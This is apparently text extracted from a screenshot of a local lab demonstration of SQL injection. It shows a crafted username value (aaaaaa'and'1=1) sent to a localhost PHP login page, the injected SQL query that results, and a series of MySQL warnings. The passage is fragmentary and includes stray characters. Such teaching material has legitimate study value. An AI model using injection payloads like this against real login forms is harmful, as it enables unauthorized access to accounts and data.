 localhost
localhost/phpsql/login.php?username=aaaaaa%27and%271%3D1&password=&
SELECT * FROM `user_login` WHERE `u_id` = 'aaaaaa'and'1=1' AND `passwd` = ''
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in C:\xampp\htdocs\phpsql\login.php on line 19
Warning: mysql_num_fields() expects parameter 1 to be resource, boolean given in
C:\xampp\htdocs\phpsql\login.php on line 25
Warning: mysql_data_seek() expects parameter 1 to be resource, boolean given in
C:\xampp\htdocs\phpsql\login.php on line 32
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in
C:\xampp\htdocs\phpsql\login.php on line 33
����
Warning: mysql_free_result() expects parameter 1 to be resource, boolean given in C:\xampp\htdocs\phpsql\login.php on line 49